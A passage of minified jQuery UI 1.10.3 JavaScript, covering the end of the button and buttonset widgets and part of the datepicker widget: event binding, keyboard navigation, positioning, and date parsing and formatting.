this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role","button").bind("mouseenter"+this.eventNamespace,function(){l.disabled||this===d&&b(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){l.disabled||b(this).removeClass(m)}).bind("click"+this.eventNamespace,function(c){l.disabled&&(c.preventDefault(),c.stopImmediatePropagation())});this.element.bind("focus"+this.eventNamespace,function(){k.buttonElement.addClass("ui-state-focus")}).bind("blur"+
this.eventNamespace,function(){k.buttonElement.removeClass("ui-state-focus")});h&&(this.element.bind("change"+this.eventNamespace,function(){f||k.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(c){l.disabled||(f=!1,e=c.pageX,a=c.pageY)}).bind("mouseup"+this.eventNamespace,function(c){l.disabled||e===c.pageX&&a===c.pageY||(f=!0)}));"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(l.disabled||f)return!1}):"radio"===this.type?this.buttonElement.bind("click"+
this.eventNamespace,function(){if(l.disabled||f)return!1;b(this).addClass("ui-state-active");k.buttonElement.attr("aria-pressed","true");var c=k.element[0];g(c).not(c).map(function(){return b(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(l.disabled)return!1;b(this).addClass("ui-state-active");d=this;k.document.one("mouseup",function(){d=null})}).bind("mouseup"+this.eventNamespace,function(){if(l.disabled)return!1;
b(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(c){if(l.disabled)return!1;c.keyCode!==b.ui.keyCode.SPACE&&c.keyCode!==b.ui.keyCode.ENTER||b(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){b(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(c){c.keyCode===b.ui.keyCode.SPACE&&b(this).click()}));this._setOption("disabled",l.disabled);this._resetButton()},
_determineButtonType:function(){var c,a;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button";"checkbox"===this.type||"radio"===this.type?(c=this.element.parents().last(),a="label[for='"+this.element.attr("id")+"']",this.buttonElement=c.find(a),this.buttonElement.length||(c=c.length?c.siblings():this.element.siblings(),this.buttonElement=c.filter(a),this.buttonElement.length||(this.buttonElement=
c.find(a))),this.element.addClass("ui-helper-hidden-accessible"),(c=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible");this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-hover ui-state-active  ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());
this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(c,a){this._super(c,a);"disabled"===c?a?this.element.prop("disabled",!0):this.element.prop("disabled",!1):this._resetButton()},refresh:function(){var c=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");c!==this.options.disabled&&this._setOption("disabled",c);"radio"===this.type?g(this.element[0]).each(function(){b(this).is(":checked")?b(this).button("widget").addClass("ui-state-active").attr("aria-pressed",
"true"):b(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)this.options.label&&this.element.val(this.options.label);else{var c=this.buttonElement.removeClass("ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only"),
a=b("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(c.empty()).text(),d=this.options.icons,f=d.primary&&d.secondary,g=[];d.primary||d.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":d.primary?"-primary":"-secondary")),d.primary&&c.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&c.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":
"ui-button-icon-only"),this.hasTitle||c.attr("title",b.trim(a)))):g.push("ui-button-text-only");c.addClass(g.join(" "))}}});b.widget("ui.buttonset",{version:"1.10.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(c,a){"disabled"===c&&this.buttons.button("option",c,a);this._super(c,a)},refresh:function(){var c=
"rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(c?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(c?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset");this.buttons.map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})})(jQuery);
(function(b,p){function d(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";
this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),weekHeader:"Wk",dateFormat:"mm/dd/yy",
firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,
onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};b.extend(this._defaults,this.regional[""]);this.dpDiv=e(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function e(c){return c.delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseout",function(){b(this).removeClass("ui-state-hover");
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseover",function(){b.datepicker._isDisabledDatepicker(f.inline?c.parent()[0]:f.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))})}function a(c,a){b.extend(c,a);for(var d in a)null==a[d]&&(c[d]=a[d]);return c}b.extend(b.ui,{datepicker:{version:"1.10.3"}});var f;b.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(c){a(this._defaults,c||{});return this},_attachDatepicker:function(c,
a){var d,f,e;d=c.nodeName.toLowerCase();f="div"===d||"span"===d;c.id||(this.uuid+=1,c.id="dp"+this.uuid);e=this._newInst(b(c),f);e.settings=b.extend({},a||{});"input"===d?this._connectDatepicker(c,e):f&&this._inlineDatepicker(c,e)},_newInst:function(c,a){return{id:c[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:c,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:a,dpDiv:a?e(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):
this.dpDiv}},_connectDatepicker:function(c,a){var d=b(c);a.append=b([]);a.trigger=b([]);d.hasClass(this.markerClassName)||(this._attachments(d,a),d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(a),b.data(c,"datepicker",a),a.settings.disabled&&this._disableDatepicker(c))},_attachments:function(c,a){var d,f;d=this._get(a,"appendText");var e=this._get(a,"isRTL");a.append&&a.append.remove();d&&(a.append=b("<span class='"+this._appendClass+
"'>"+d+"</span>"),c[e?"before":"after"](a.append));c.unbind("focus",this._showDatepicker);a.trigger&&a.trigger.remove();d=this._get(a,"showOn");"focus"!==d&&"both"!==d||c.focus(this._showDatepicker);if("button"===d||"both"===d)d=this._get(a,"buttonText"),f=this._get(a,"buttonImage"),a.trigger=b(this._get(a,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:f,alt:d,title:d}):b("<button type='button'></button>").addClass(this._triggerClass).html(f?b("<img/>").attr({src:f,alt:d,title:d}):
d)),c[e?"before":"after"](a.trigger),a.trigger.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput===c[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==c[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(c[0]));return!1})},_autoSize:function(c){if(this._get(c,"autoSize")&&!c.inline){var a,b,d,f,e=new Date(2009,11,20),n=this._get(c,"dateFormat");n.match(/[DM]/)&&(a=function(c){for(f=d=b=0;f<c.length;f++)c[f].length>b&&
(b=c[f].length,d=f);return d},e.setMonth(a(this._get(c,n.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(a(this._get(c,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay()));c.input.attr("size",this._formatDate(c,e).length)}},_inlineDatepicker:function(c,a){var d=b(c);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(a.dpDiv),b.data(c,"datepicker",a),this._setDate(a,this._getDefaultDate(a),!0),this._updateDatepicker(a),this._updateAlternate(a),a.settings.disabled&&
this._disableDatepicker(c),a.dpDiv.css("display","block"))},_dialogDatepicker:function(c,d,f,e,h){var m;c=this._dialogInst;c||(this.uuid+=1,c="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+c+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},b.data(this._dialogInput[0],"datepicker",c));a(c.settings,e||{});d=d&&d.constructor===Date?
this._formatDate(c,d):d;this._dialogInput.val(d);this._pos=h?h.length?h:[h.pageX,h.pageY]:null;this._pos||(d=document.documentElement.clientWidth,e=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[d/2-100+h,e/2-150+m]);this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");c.settings.onSelect=f;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);
this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",c);return this},_destroyDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");d.hasClass(this.markerClassName)&&(a=c.nodeName.toLowerCase(),b.removeData(c,"datepicker"),"input"===a?(f.append.remove(),f.trigger.remove(),d.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",
this._doKeyUp)):"div"!==a&&"span"!==a||d.removeClass(this.markerClassName).empty())},_enableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!1);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a})}},_disableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!0);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a});this._disabledInputs[this._disabledInputs.length]=c}},_isDisabledDatepicker:function(c){if(!c)return!1;for(var a=0;a<this._disabledInputs.length;a++)if(this._disabledInputs[a]===c)return!0;return!1},_getInst:function(c){try{return b.data(c,"datepicker")}catch(a){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(c,d,f){var e,h,m,n,q=this._getInst(c);if(2===arguments.length&&"string"===
typeof d)return"defaults"===d?b.extend({},b.datepicker._defaults):q?"all"===d?b.extend({},q.settings):this._get(q,d):null;e=d||{};"string"===typeof d&&(e={},e[d]=f);q&&(this._curInst===q&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),m=this._getMinMaxDate(q,"min"),n=this._getMinMaxDate(q,"max"),a(q.settings,e),null!==m&&e.dateFormat!==p&&e.minDate===p&&(q.settings.minDate=this._formatDate(q,m)),null!==n&&e.dateFormat!==p&&e.maxDate===p&&(q.settings.maxDate=this._formatDate(q,n)),"disabled"in
e&&(e.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(b(c),q),this._autoSize(q),this._setDate(q,h),this._updateAlternate(q),this._updateDatepicker(q))},_changeDatepicker:function(c,a,b){this._optionDatepicker(c,a,b)},_refreshDatepicker:function(c){(c=this._getInst(c))&&this._updateDatepicker(c)},_setDateDatepicker:function(c,a){var b=this._getInst(c);b&&(this._setDate(b,a),this._updateDatepicker(b),this._updateAlternate(b))},_getDateDatepicker:function(c,a){var b=
this._getInst(c);b&&!b.inline&&this._setDateFromField(b,a);return b?this._getDate(b):null},_doKeyDown:function(c){var a,d=b.datepicker._getInst(c.target);a=!0;var f=d.dpDiv.is(".ui-datepicker-rtl");d._keyEvent=!0;if(b.datepicker._datepickerShowing)switch(c.keyCode){case 9:b.datepicker._hideDatepicker();a=!1;break;case 13:return a=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",d.dpDiv),a[0]&&b.datepicker._selectDay(c.target,d.selectedMonth,d.selectedYear,a[0]),(c=b.datepicker._get(d,
"onSelect"))?(a=b.datepicker._formatDate(d),c.apply(d.input?d.input[0]:null,[a,d])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 35:(c.ctrlKey||c.metaKey)&&b.datepicker._clearDate(c.target);
a=c.ctrlKey||c.metaKey;break;case 36:(c.ctrlKey||c.metaKey)&&b.datepicker._gotoToday(c.target);a=c.ctrlKey||c.metaKey;break;case 37:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,f?1:-1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 38:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,-7,"D");a=c.ctrlKey||c.metaKey;break;case 39:(c.ctrlKey||c.metaKey)&&
b.datepicker._adjustDate(c.target,f?-1:1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 40:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,7,"D");a=c.ctrlKey||c.metaKey;break;default:a=!1}else 36===c.keyCode&&c.ctrlKey?b.datepicker._showDatepicker(this):a=!1;a&&(c.preventDefault(),c.stopPropagation())},_doKeyPress:function(a){var d,f;d=b.datepicker._getInst(a.target);
if(b.datepicker._get(d,"constrainInput"))return d=b.datepicker._possibleChars(b.datepicker._get(d,"dateFormat")),f=String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),a.ctrlKey||a.metaKey||" ">f||!d||-1<d.indexOf(f)},_doKeyUp:function(a){var d;a=b.datepicker._getInst(a.target);if(a.input.val()!==a.lastVal)try{if(d=b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),a.input?a.input.val():null,b.datepicker._getFormatConfig(a)))b.datepicker._setDateFromField(a),b.datepicker._updateAlternate(a),
b.datepicker._updateDatepicker(a)}catch(f){}return!0},_showDatepicker:function(c){c=c.target||c;"input"!==c.nodeName.toLowerCase()&&(c=b("input",c.parentNode)[0]);if(!b.datepicker._isDisabledDatepicker(c)&&b.datepicker._lastInput!==c){var d,f,e,h;d=b.datepicker._getInst(c);b.datepicker._curInst&&b.datepicker._curInst!==d&&(b.datepicker._curInst.dpDiv.stop(!0,!0),d&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0]));f=(f=b.datepicker._get(d,"beforeShow"))?
f.apply(c,[c,d]):{};if(!1!==f&&(a(d.settings,f),d.lastVal=null,b.datepicker._lastInput=c,b.datepicker._setDateFromField(d),b.datepicker._inDialog&&(c.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(c),b.datepicker._pos[1]+=c.offsetHeight),e=!1,b(c).parents().each(function(){e|="fixed"===b(this).css("position");return!e}),f={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,d.dpDiv.empty(),d.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),
b.datepicker._updateDatepicker(d),f=b.datepicker._checkOffset(d,f,e),d.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":e?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),!d.inline)){f=b.datepicker._get(d,"showAnim");h=b.datepicker._get(d,"duration");d.dpDiv.zIndex(b(c).zIndex()+1);b.datepicker._datepickerShowing=!0;if(b.effects&&b.effects.effect[f])d.dpDiv.show(f,b.datepicker._get(d,"showOptions"),h);else d.dpDiv[f||"show"](f?h:null);b.datepicker._shouldFocusInput(d)&&
d.input.focus();b.datepicker._curInst=d}}},_updateDatepicker:function(a){this.maxRows=4;f=a;a.dpDiv.empty().append(this._generateHTML(a));this._attachHandlers(a);a.dpDiv.find("."+this._dayOverClass+" a").mouseover();var d,e=this._getNumberOfMonths(a),l=e[1];a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<l&&a.dpDiv.addClass("ui-datepicker-multi-"+l).css("width",17*l+"em");a.dpDiv[(1!==e[0]||1!==e[1]?"add":"remove")+"Class"]("ui-datepicker-multi");
a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(a)&&a.input.focus();a.yearshtml&&(d=a.yearshtml,setTimeout(function(){d===a.yearshtml&&a.yearshtml&&a.dpDiv.find("select.ui-datepicker-year:first").replaceWith(a.yearshtml);d=a.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(a,
d,f){var e=a.dpDiv.outerWidth(),h=a.dpDiv.outerHeight(),m=a.input?a.input.outerWidth():0,n=a.input?a.input.outerHeight():0,q=document.documentElement.clientWidth+(f?0:b(document).scrollLeft()),r=document.documentElement.clientHeight+(f?0:b(document).scrollTop());d.left-=this._get(a,"isRTL")?e-m:0;d.left-=f&&d.left===a.input.offset().left?b(document).scrollLeft():0;d.top-=f&&d.top===a.input.offset().top+n?b(document).scrollTop():0;d.left-=Math.min(d.left,d.left+e>q&&q>e?Math.abs(d.left+e-q):0);d.top-=
Math.min(d.top,d.top+h>r&&r>h?Math.abs(h+n):0);return d},_findPos:function(a){for(var d=this._getInst(a),d=this._get(d,"isRTL");a&&("hidden"===a.type||1!==a.nodeType||b.expr.filters.hidden(a));)a=a[d?"previousSibling":"nextSibling"];a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a){var d,f,e=this._curInst;if(e&&(!a||e===b.data(a,"datepicker"))&&this._datepickerShowing){a=this._get(e,"showAnim");d=this._get(e,"duration");f=function(){b.datepicker._tidyDialog(e)};if(b.effects&&(b.effects.effect[a]||
b.effects[a]))e.dpDiv.hide(a,b.datepicker._get(e,"showOptions"),d,f);else e.dpDiv["slideDown"===a?"slideUp":"fadeIn"===a?"fadeOut":"hide"](a?d:null,f);a||f();this._datepickerShowing=!1;(a=this._get(e,"onClose"))&&a.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]);this._lastInput=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},
_checkExternalClick:function(a){if(b.datepicker._curInst){a=b(a.target);var d=b.datepicker._getInst(a[0]);(a[0].id!==b.datepicker._mainDivId&&0===a.parents("#"+b.datepicker._mainDivId).length&&!(a.hasClass(b.datepicker.markerClassName)||a.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)||a.hasClass(b.datepicker.markerClassName)&&b.datepicker._curInst!==d)&&b.datepicker._hideDatepicker()}},_adjustDate:function(a,d,f){a=b(a);var e=
this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(e,d+("M"===f?this._get(e,"showCurrentAtPos"):0),f),this._updateDatepicker(e))},_gotoToday:function(a){var d=b(a),f=this._getInst(d[0]);this._get(f,"gotoCurrent")&&f.currentDay?(f.selectedDay=f.currentDay,f.drawMonth=f.selectedMonth=f.currentMonth,f.drawYear=f.selectedYear=f.currentYear):(a=new Date,f.selectedDay=a.getDate(),f.drawMonth=f.selectedMonth=a.getMonth(),f.drawYear=f.selectedYear=a.getFullYear());this._notifyChange(f);
this._adjustDate(d)},_selectMonthYear:function(a,d,f){a=b(a);var e=this._getInst(a[0]);e["selected"+("M"===f?"Month":"Year")]=e["draw"+("M"===f?"Month":"Year")]=parseInt(d.options[d.selectedIndex].value,10);this._notifyChange(e);this._adjustDate(a)},_selectDay:function(a,d,f,e){var h;h=b(a);b(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(h[0])||(h=this._getInst(h[0]),h.selectedDay=h.currentDay=b("a",e).html(),h.selectedMonth=h.currentMonth=d,h.selectedYear=h.currentYear=f,this._selectDate(a,
this._formatDate(h,h.currentDay,h.currentMonth,h.currentYear)))},_clearDate:function(a){a=b(a);this._selectDate(a,"")},_selectDate:function(a,d){var f;f=b(a);var e=this._getInst(f[0]);d=null!=d?d:this._formatDate(e);e.input&&e.input.val(d);this._updateAlternate(e);(f=this._get(e,"onSelect"))?f.apply(e.input?e.input[0]:null,[d,e]):e.input&&e.input.trigger("change");e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==typeof e.input[0]&&e.input.focus(),this._lastInput=
null)},_updateAlternate:function(a){var d,f,e,h=this._get(a,"altField");h&&(d=this._get(a,"altFormat")||this._get(a,"dateFormat"),f=this._getDate(a),e=this.formatDate(d,f,this._getFormatConfig(a)),b(h).each(function(){b(this).val(e)}))},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var b=new Date(a.getTime());b.setDate(b.getDate()+4-(b.getDay()||7));a=b.getTime();b.setMonth(0);b.setDate(1);return Math.floor(Math.round((a-b)/864E5)/7)+1},parseDate:function(a,d,f){if(null==
a||null==d)throw"Invalid arguments";d="object"===typeof d?d.toString():d+"";if(""===d)return null;var e,h,m,n=0;h=(f?f.shortYearCutoff:null)||this._defaults.shortYearCutoff;h="string"!==typeof h?h:(new Date).getFullYear()%100+parseInt(h,10);m=(f?f.dayNamesShort:null)||this._defaults.dayNamesShort;var q=(f?f.dayNames:null)||this._defaults.dayNames,r=(f?f.monthNamesShort:null)||this._defaults.monthNamesShort,w=(f?f.monthNames:null)||this._defaults.monthNames,s=f=-1,t=-1,v=-1,y=!1,u,A=function(b){(b=
e+1<a.length&&a.charAt(e+1)===b)&&e++;return b},D=function(a){var c=A(a);a=RegExp("^\\d{1,"+("@"===a?14:"!"===a?20:"y"===a&&c?4:"o"===a?3:2)+"}");a=d.substring(n).match(a);if(!a)throw"Missing number at position "+n;n+=a[0].length;return parseInt(a[0],10)},p=function(a,c,f){var e=-1;a=b.map(A(a)?f:c,function(a,c){return[[c,a]]}).sort(function(a,c){return-(a[1].length-c[1].length)});b.each(a,function(a,c){var b=c[1];if(d.substr(n,b.length).toLowerCase()===b.toLowerCase())return e=c[0],n+=b.length,!1});
if(-1!==e)return e+1;throw"Unknown name at position "+n;},E=function(){if(d.charAt(n)!==a.charAt(e))throw"Unexpected literal at position "+n;n++};for(e=0;e<a.length;e++)if(y)"'"!==a.charAt(e)||A("'")?E():y=!1;else switch(a.charAt(e)){case "d":t=D("d");break;case "D":p("D",m,q);break;case "o":v=D("o");break;case "m":s=D("m");break;case "M":s=p("M",r,w);break;case "y":f=D("y");break;case "@":u=new Date(D("@"));f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "!":u=new Date((D("!")-this._ticksTo1970)/
1E4);f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "'":A("'")?E():y=!0;break;default:E()}if(n<d.length&&(m=d.substr(n),!/^\s+/.test(m)))throw"Extra/unparsed characters found in date: "+m;-1===f?f=(new Date).getFullYear():100>f&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<v){s=1;t=v;do{h=this._getDaysInMonth(f,s-1);if(t<=h)break;s++;t-=h}while(1)}u=this._daylightSavingAdjust(new Date(f,s-1,t));if(u.getFullYear()!==f||u.getMonth()+1!==s||u.getDate()!==
t)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864E9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(a,b,d){if(!b)return"";var f,e=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,m=(d?d.dayNames:null)||this._defaults.dayNames,n=(d?d.monthNamesShort:null)||
this._defaults.monthNamesShort;d=(d?d.monthNames:null)||this._defaults.monthNames;var q=function(b){(b=f+1<a.length&&a.charAt(f+1)===b)&&f++;return b},r=function(a,c,b){c=""+c;if(q(a))for(;c.length<b;)c="0"+c;return c},w=function(a,c,b,d){return q(a)?d[c]:b[c]},s="",t=!1;if(b)for(f=0;f<a.length;f++)if(t)"'"!==a.charAt(f)||q("'")?s+=a.charAt(f):t=!1;else switch(a.charAt(f)){case "d":s+=r("d",b.getDate(),2);break;case "D":s+=w("D",b.getDay(),e,m);break;case "o":s+=r("o",Math.round(((new Date(b.getFullYear(),
b.getMonth(),b.getDate())).getTime()-(new Date(b.getFullYear(),0,0)).getTime())/864E5),3);break;case "m":s+=r("m",b.getMonth()+1,2);break;case "M":s+=w("M",b.getMonth(),n,d);break;case "y":s+=q("y")?b.getFullYear():(10>b.getYear()%100?"0":"")+b.getYear()%100;break;case "@":s+=b.getTime();break;case "!":s+=1E4*b.getTime()+this._ticksTo1970;break;case "'":q("'")?s+="'":t=!0;break;default:s+=a.charAt(f)}return s},_possibleChars:function(a){var b,d="",f=!1,e=function(d){(d=b+1<a.length&&a.charAt(b+1)===
